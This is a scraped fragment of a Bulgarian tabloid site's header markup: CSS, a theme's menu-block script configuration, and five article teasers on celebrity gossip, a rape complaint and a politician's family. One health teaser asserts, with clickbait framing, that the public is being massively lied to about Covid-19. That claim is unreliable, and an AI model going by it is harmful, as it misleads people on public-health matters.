					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_52_9b6 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_52_9b6 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_52_9b6 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_52_9b6 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_52_9b6 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_52_9b6 .td-module-container:before{
					bottom: -18px;
				}.tdi_52_9b6 .entry-title{
					margin: 2px 0 6px 0;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;
				}.tdi_52_9b6 .td-post-author-name{
					display: none;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_52_9b6 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_52_9b6 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_52_9b6 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_52_9b6 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_52_9b6 .td-module-container:before{
					bottom: -18px;
				}
}
</style><script>var block_tdi_52_9b6 = new tdBlock();
block_tdi_52_9b6.id = "tdi_52_9b6";
block_tdi_52_9b6.atts = '{"sub_tdicon":"td-icon-right","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"","f_elem_font_family":"712","f_elem_font_weight":"500","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNSJ9","elem_padd":"eyJhbGwiOiIwIDE0cHgiLCJsYW5kc2NhcGUiOiIwIDEwcHgiLCJwb3J0cmFpdCI6IjAgMTBweCJ9","mm_align_screen":"yes","f_title_font_family":"712","f_title_font_weight":"","f_ex_font_family":"","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNCJ9","image_height":"66","m_bg":"#ffffff","art_title":"eyJwb3J0cmFpdCI6IjJweCAwIDZweCAwIiwiYWxsIjoiMXB4IDAgNHB4IDAifQ==","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"712","f_mm_sub_font_family":"712","mm_elem_color_a":"#266fef","title_txt_hover":"#266fef","tds_menu_sub_active1-sub_text_color_h":"#266fef","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_sub_elem_font_weight":"","sub_elem_padd":"eyJhbGwiOiI0cHggMjhweCIsInBvcnRyYWl0IjoiNHB4IDI2cHgifQ==","mm_subcats_border_color":"rgba(10,0,0,0.05)","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#266fef","pag_h_border":"#266fef","f_elem_font_line_height":"eyJhbGwiOiI2MXB4IiwibGFuZHNjYXBlIjoiNTFweCIsInBvcnRyYWl0IjoiNTFweCJ9","f_title_font_transform":"","f_mm_sub_font_size":"eyJsYW5kc2NhcGUiOiIxMSIsImFsbCI6IjEzIiwicG9ydHJhaXQiOiIxMSJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMjJweCIsImFsbCI6IjJweCAyMnB4In0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxOTAiLCJwb3J0cmFpdCI6IjEyMCJ9","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjE1cHggMCJ9","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjcifQ==","tds_menu_sub_active1-sub_elem_bg_color_h":"rgba(2,75,107,0.05)","f_title_font_line_height":"1.2","tds_menu_sub_active":"tds_menu_sub_active1","sub_shadow_shadow_offset_horizontal":"0","main_sub_tdicon":"td-icon-menu-down","sep_color":"#ebebeb","f_cat_font_family":"712","f_cat_font_weight":"400","f_cat_font_transform":"","f_cat_font_size":"11","modules_category_padding":"6px 0","f_meta_font_family":"712","f_meta_font_weight":"400","f_meta_font_size":"11","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","f_mm_sub_font_weight":"400","f_mm_sub_font_transform":"","mm_elem_color":"#000000","sub_shadow_shadow_size":"1","sub_align_horiz":"content-horiz-left","sub_icon_pos":"","sub_icon_space":"7","sub_icon_size":"10","sub_shadow_shadow_color":"rgba(0,0,0,0.14)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#051d2d","mm_width":"1402","f_cat_font_line_height":"1","sub_padd":"18px 0","sub_text_color":"#919191","sub_rest_top":"-18","main_sub_icon_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjYifQ==","main_sub_icon_align":"0","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","show_cat":"","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","mm_subcats_bg":"#ffffff","cat_txt_hover":"#000000","author_txt":"#666666","author_txt_hover":"#000000","tds_menu_active1-text_color_h":"#266fef","sub_shadow_shadow_offset_vertical":"0","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_52_9b6","tdc_css_class_style":"tdi_52_9b6_rand_style","category_id":"232","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_52_9b6"}';
block_tdi_52_9b6.td_column_number = "3";
block_tdi_52_9b6.block_type = "tdb_header_mega_menu";
block_tdi_52_9b6.post_count = "5";
block_tdi_52_9b6.found_posts = "2248";
block_tdi_52_9b6.header_color = "";
block_tdi_52_9b6.ajax_pagination_infinite_stop = "";
block_tdi_52_9b6.max_num_pages = "450";
tdBlocksArray.push(block_tdi_52_9b6);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_52_9b6 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/17-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0-%d0%bf%d0%be%d0%b4%d0%b0%d0%b4%d0%b5-%d0%b6%d0%b0%d0%bb%d0%b1%d0%b0-%d0%b7%d0%b0-%d0%b8%d0%b7%d0%bd%d0%b0%d1%81%d0%b8%d0%bb%d0%b2%d0%b0%d0%bd%d0%b5-%d0%be/" rel="bookmark" class="td-image-wrap " title="17-годишна подаде жалба за изнасилване от Коцето" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2022/08/15826349121996984682-696x363.jpg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d0%b0%d0%b9%d1%84%d1%81%d1%82%d0%b0%d0%b9%d0%bb/" class="td-post-category">Лайфстайл</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/17-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0-%d0%bf%d0%be%d0%b4%d0%b0%d0%b4%d0%b5-%d0%b6%d0%b0%d0%bb%d0%b1%d0%b0-%d0%b7%d0%b0-%d0%b8%d0%b7%d0%bd%d0%b0%d1%81%d0%b8%d0%bb%d0%b2%d0%b0%d0%bd%d0%b5-%d0%be/" rel="bookmark" title="17-годишна подаде жалба за изнасилване от Коцето">17-годишна подаде жалба за изнасилване от Коцето</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-20T14:00:26+03:00" >20.08.2022</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/17-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0-%d0%bf%d0%be%d0%b4%d0%b0%d0%b4%d0%b5-%d0%b6%d0%b0%d0%bb%d0%b1%d0%b0-%d0%b7%d0%b0-%d0%b8%d0%b7%d0%bd%d0%b0%d1%81%d0%b8%d0%bb%d0%b2%d0%b0%d0%bd%d0%b5-%d0%be/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Районната прокуратура в Бургас проверява фолкпевеца Коцето по жалба за изнасилване, подадена в Районното управление на Несебър от 17-годишно момиче, научи &quot;24 часа&quot;.
Образувано е...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b5%d1%82%d0%be-%d0%b3%d0%be-%d0%ba%d0%b8%d1%80%d0%b8%d0%bb-%d0%bf%d0%b5%d1%82%d0%ba%d0%be%d0%b2-%d0%ba%d0%b0%d1%82%d0%be-%d0%bc%d0%bb%d0%b0%d0%b4%d0%be%d0%b6%d0%b5%d0%bd%d0%b5%d1%86-%d0%ba%d1%80/" rel="bookmark" class="td-image-wrap " title="Ето го Кирил Петков като младоженец, красивата му булка и трите им дъщери-Снимки" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2021/11/safe_image.jpg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d0%b0%d0%b9%d1%84%d1%81%d1%82%d0%b0%d0%b9%d0%bb/" class="td-post-category">Лайфстайл</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b5%d1%82%d0%be-%d0%b3%d0%be-%d0%ba%d0%b8%d1%80%d0%b8%d0%bb-%d0%bf%d0%b5%d1%82%d0%ba%d0%be%d0%b2-%d0%ba%d0%b0%d1%82%d0%be-%d0%bc%d0%bb%d0%b0%d0%b4%d0%be%d0%b6%d0%b5%d0%bd%d0%b5%d1%86-%d0%ba%d1%80/" rel="bookmark" title="Ето го Кирил Петков като младоженец, красивата му булка и трите им дъщери-Снимки">Ето го Кирил Петков като младоженец, красивата му булка и трите им дъщери-Снимки</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-11-21T19:49:11+02:00" >21.11.2021</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b5%d1%82%d0%be-%d0%b3%d0%be-%d0%ba%d0%b8%d1%80%d0%b8%d0%bb-%d0%bf%d0%b5%d1%82%d0%ba%d0%be%d0%b2-%d0%ba%d0%b0%d1%82%d0%be-%d0%bc%d0%bb%d0%b0%d0%b4%d0%be%d0%b6%d0%b5%d0%bd%d0%b5%d1%86-%d0%ba%d1%80/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Съпругата на вероятният бъдещ премиер на България, Кирил Петков, е известна с оригиналните си и вкусни рецепти за десерти без глутен. Канадката развива успешен бизнес...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bc%d0%b0%d1%80%d0%b8%d1%8f-%d1%81%d0%b8%d0%bb%d0%b2%d0%b5%d1%81%d1%82%d1%8a%d1%80-%d1%81-%d0%bf%d1%8a%d1%80%d0%b2%d0%b8-%d0%ba%d0%be%d0%bc%d0%b5%d0%bd%d1%82%d0%b0%d1%80-%d0%b7%d0%b0-17-%d0%b3/" rel="bookmark" class="td-image-wrap " title="Мария Силвестър с първи коментар за 17 години по-младото си гадже (Снимки):" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2020/11/Screenshot_9-6.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d0%b0%d0%b9%d1%84%d1%81%d1%82%d0%b0%d0%b9%d0%bb/" class="td-post-category">Лайфстайл</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bc%d0%b0%d1%80%d0%b8%d1%8f-%d1%81%d0%b8%d0%bb%d0%b2%d0%b5%d1%81%d1%82%d1%8a%d1%80-%d1%81-%d0%bf%d1%8a%d1%80%d0%b2%d0%b8-%d0%ba%d0%be%d0%bc%d0%b5%d0%bd%d1%82%d0%b0%d1%80-%d0%b7%d0%b0-17-%d0%b3/" rel="bookmark" title="Мария Силвестър с първи коментар за 17 години по-младото си гадже (Снимки):">Мария Силвестър с първи коментар за 17 години по-младото си гадже (Снимки):</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-18T17:39:03+02:00" >18.11.2020</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bc%d0%b0%d1%80%d0%b8%d1%8f-%d1%81%d0%b8%d0%bb%d0%b2%d0%b5%d1%81%d1%82%d1%8a%d1%80-%d1%81-%d0%bf%d1%8a%d1%80%d0%b2%d0%b8-%d0%ba%d0%be%d0%bc%d0%b5%d0%bd%d1%82%d0%b0%d1%80-%d0%b7%d0%b0-17-%d0%b3/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">

Макар в момента да е болна от коронавирус, Мария Силвестър продължава да е активна в социалните мрежи за радост на многобройните си фенове. В откровен разговор...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bd%d0%be%d0%b2%d0%b0%d1%82%d0%b0-%d0%b2%d0%b8%d0%b7%d0%b8%d1%8f-%d0%bd%d0%b0-%d0%b8%d0%b2%d0%b0%d0%bd%d0%b0-%d1%88%d0%b0%d1%88%d0%bd%d0%b0-%d0%b2%d1%81%d0%b8%d1%87%d0%ba%d0%b8%d1%82%d0%b5-%d0%b9/" rel="bookmark" class="td-image-wrap " title="Новата визия на Ивана шашна всичките й фенове, неузнаваема е (снимка)" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2020/11/Screenshot_9-4.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d0%b0%d0%b9%d1%84%d1%81%d1%82%d0%b0%d0%b9%d0%bb/" class="td-post-category">Лайфстайл</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bd%d0%be%d0%b2%d0%b0%d1%82%d0%b0-%d0%b2%d0%b8%d0%b7%d0%b8%d1%8f-%d0%bd%d0%b0-%d0%b8%d0%b2%d0%b0%d0%bd%d0%b0-%d1%88%d0%b0%d1%88%d0%bd%d0%b0-%d0%b2%d1%81%d0%b8%d1%87%d0%ba%d0%b8%d1%82%d0%b5-%d0%b9/" rel="bookmark" title="Новата визия на Ивана шашна всичките й фенове, неузнаваема е (снимка)">Новата визия на Ивана шашна всичките й фенове, неузнаваема е (снимка)</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-12T17:09:03+02:00" >12.11.2020</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bd%d0%be%d0%b2%d0%b0%d1%82%d0%b0-%d0%b2%d0%b8%d0%b7%d0%b8%d1%8f-%d0%bd%d0%b0-%d0%b8%d0%b2%d0%b0%d0%bd%d0%b0-%d1%88%d0%b0%d1%88%d0%bd%d0%b0-%d0%b2%d1%81%d0%b8%d1%87%d0%ba%d0%b8%d1%82%d0%b5-%d0%b9/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">

Ивана направо смрази феновете си с новата си визия, какво мислите вие?

Всички знаем, че преди година Ивана най-сетне успя да се справи с огромния...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d1%81%d0%bb%d1%83%d0%b6%d0%b8%d1%82%d0%b5%d0%bb-%d0%bd%d0%b0-%d1%80%d0%b7%d0%b8-%d0%bd%d0%b5-%d0%b8%d0%b7%d0%b4%d1%8a%d1%80%d0%b6%d0%b0-%d0%bb%d1%8a%d0%b6%d0%b5-%d1%81%d0%b5-%d0%bc%d0%b0%d1%81%d0%be/" rel="bookmark" class="td-image-wrap " title="Служител на РЗИ не издържа: Лъже се масово за Covid-19! Само тези три факта ще ви изправят косите…" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2020/11/Screenshot_8-3.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/" class="td-post-category">Здраве</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d1%81%d0%bb%d1%83%d0%b6%d0%b8%d1%82%d0%b5%d0%bb-%d0%bd%d0%b0-%d1%80%d0%b7%d0%b8-%d0%bd%d0%b5-%d0%b8%d0%b7%d0%b4%d1%8a%d1%80%d0%b6%d0%b0-%d0%bb%d1%8a%d0%b6%d0%b5-%d1%81%d0%b5-%d0%bc%d0%b0%d1%81%d0%be/" rel="bookmark" title="Служител на РЗИ не издържа: Лъже се масово за Covid-19! Само тези три факта ще ви изправят косите…">Служител на РЗИ не издържа: Лъже се масово за Covid-19! Само тези три факта ще ви изправят косите…</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-09T18:03:16+02:00" >09.11.2020</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d1%81%d0%bb%d1%83%d0%b6%d0%b8%d1%82%d0%b5%d0%bb-%d0%bd%d0%b0-%d1%80%d0%b7%d0%b8-%d0%bd%d0%b5-%d0%b8%d0%b7%d0%b4%d1%8a%d1%80%d0%b6%d0%b0-%d0%bb%d1%8a%d0%b6%d0%b5-%d1%81%d0%b5-%d0%bc%d0%b0%d1%81%d0%be/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Служител на столичната РЗИ не издържа на стреса и разкри скандалните схеми!
Тоталната истерия и паника от хилядите случаи на заразени с Covid-19, които се...</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_52_9b6" data-td_block_id="tdi_52_9b6"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_52_9b6" data-td_block_id="tdi_52_9b6"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-94631"><a href="https://vecherno.com/%d0%b7%d0%b0-%d1%80%d0%b5%d0%ba%d0%bb%d0%b0%d0%bc%d0%b0/"><div class="tdb-menu-item-text">За Реклама</div></a></li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_55_f58 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_55_f58" >
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_55_f58{
margin-top:1px !important;
}
}

</style>
<style>
/* custom css */
.tdi_55_f58 .tdb-head-search-btn i{
                    font-size: 20px;
                
                    width: 60px;
					height: 60px;
					line-height:  60px;
                
                    color: #000000;
                }.tdi_55_f58{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_55_f58 .tdb-search-txt{
                    top: 0px;
                }.tdi_55_f58 .tdb-drop-down-search{
                    top: calc(100% + 1px);
                
                    left: auto;
                    right: 0;
                }.tdi_55_f58 .tdb-head-search-btn:after{
                    bottom: -1px;
                
                    border-bottom-color: #d6d6d6;
                }.tdi_55_f58 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 700px;
                }.tdi_55_f58 .tdb-search-form{
                    padding: 30px;
                
                    border-width: 0px;
                }.tdi_55_f58 .tdb-drop-down-search-inner,
                .tdi_55_f58 .tdb-search-form,
                .tdi_55_f58 .tdb-aj-search{
                    margin-left: auto;
                    margin-right: 0;
                }.tdi_55_f58 .tdb-head-search-form-input,
                .tdi_55_f58 .tdb-head-search-placeholder{
                    padding: 0px;
                }.tdi_55_f58 .tdb-search-form-inner:after{
                    border-width: 0 0 2px 0;
                
                    border-color: rgba(0,0,0,0.05);
                }.tdi_55_f58 .tdb-head-search-form-btn i{
                    font-size: 12px;
                
                    margin-left: 10px;
                
                    top: 0px;
                }.tdi_55_f58 .tdb-head-search-form-btn{
                    padding: 8px 16px;
                
                    background: -webkit-linear-gradient(0deg,#004cff,#266fef);background: linear-gradient(0deg,#004cff,#266fef);
                
                    font-family:Rubik !important;font-size:14px !important;font-weight:400 !important;
                }.tdi_55_f58 .tdb-aj-search-results{
                    padding: 0 30px 30px;
                
                    border-width: 0 0 1px 0;
                }.tdi_55_f58 .result-msg{
                    padding: 10px 0;
                
                    text-align: center;
                
                    font-family:Rubik !important;font-style:normal !important;
                }.tdi_55_f58 .tdb-head-search-btn:hover i{
                    color: #266fef;
                }.tdi_55_f58 .tdb-head-search-btn .tdb-search-txt{
                    color: #000000;
                }.tdi_55_f58 .tdb-drop-down-search-inner{
                    box-shadow:  0px 0px 1px 0px rgba(0,0,0,0.11);
                }.tdi_55_f58 .tdb-head-search-form-input:focus + .tdb-head-search-placeholder{
                    opacity: 0.01;
                }.tdi_55_f58 .tdb-head-search-form-btn:hover{
                    background: -webkit-linear-gradient(-30deg,#06263a,#110021);background: linear-gradient(-30deg,#06263a,#110021);
                }.tdi_55_f58 .result-msg,
                .tdi_55_f58 .result-msg a{
                    color: #266fef;
                }.tdi_55_f58 .result-msg a:hover{
                    color: #266fef;
                }.tdi_55_f58 .tdb-head-search-form-input{
                    font-family:Rubik !important;font-size:14px !important;font-weight:400 !important;
                }.tdi_55_f58 .tdb-head-search-placeholder{
                    font-family:Rubik !important;font-size:14px !important;font-weight:400 !important;
                }.tdi_55_f58 .td_module_wrap{
					width: 50%;
					float: left;
				
					padding-left: 11px;
					padding-right: 11px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_55_f58 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_55_f58 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none;
				}.tdi_55_f58 .tdb-aj-search-inner{
					margin-left: -11px;
					margin-right: -11px;
